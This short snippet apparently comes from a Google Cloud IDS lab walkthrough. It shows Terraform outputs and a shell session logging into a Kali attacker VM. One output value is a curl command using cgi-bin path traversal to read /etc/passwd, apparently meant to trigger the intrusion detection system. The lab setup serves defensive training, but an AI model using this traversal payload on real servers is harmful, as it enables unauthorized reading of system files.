 SSH_attacker = "ssh kali@35.185.58.110"
URL_attacker = "curl http://35.185.58.110:8080/cgi-bin/../../../..//bin/cat%20/etc/passwd"
URL_juiceshop = "http://35.185.58.110:3000"
URL_vmseries = "https://35.237.59.178"
mmclimans@cloudshell:~/gcp-tf-cloud-ids-lab $ ssh kali@35.185.58.110
The authenticity of host '35.185.58.110 (35.185.58.110)' can't be established.
ECDSA key fingerprint is SHA256:j2rFIhm/IhhKmKwx5YTtx70Ox8mpS+Qd8dskUOiXPD4.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '35.185.58.110' (ECDSA) to the list of known hosts.
kali@35.185.58.110's password:
kali@kali:~$